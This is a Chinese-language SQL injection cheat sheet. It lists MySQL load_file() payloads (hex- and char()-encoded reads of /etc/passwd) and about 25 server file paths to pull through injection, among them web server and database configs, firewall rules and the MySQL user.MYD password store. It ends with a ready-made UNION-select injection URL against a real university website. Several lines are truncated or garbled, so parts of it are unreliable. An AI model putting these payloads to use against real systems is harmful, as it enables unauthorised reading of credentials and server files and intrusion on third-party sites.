 load_file() 常用路径：
1、replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(3
上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空
页.而无法查看到代码.
3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机
5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.co
系统apache文件
6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.
7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP
8、d:\APACHE\Apache2\conf\httpd.conf
9、C:\Program Files\mysql\my.ini
10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径
11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件
12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上
QQ:1812854286制作 by:angelc0de
14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看
15、 /etc/sysconfig/iptables 本看防火墙策略
16 、 usr/local/app/php5 b/php.ini PHP 的相当设置
17 、/etc/my.cnf MYSQL的配置文件
18、 /etc/redhat-release 红帽子的系统版本
19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.
21、/usr/local/app/php5 b/php.ini //PHP相关设置
22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置
23、C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
24、c:\windows\my.ini
25、c:\boot.ini
编码不一致造成的
http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13 and 1=2 union select 1
(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))